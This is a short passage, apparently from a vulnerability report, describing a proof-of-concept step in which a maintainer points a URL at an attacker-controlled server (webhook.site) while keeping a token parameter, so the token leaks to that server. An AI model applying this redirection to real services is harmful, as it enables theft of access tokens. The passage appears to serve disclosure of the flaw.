 - (this step can be done by another "attacker maintainer") Edit the URL to an "attacker controlled server" (i used https://webhook.site to catch the request). Keep the token={TOKEN} part. Like this `https://WEBHOOK.SITE?token={TOKEN}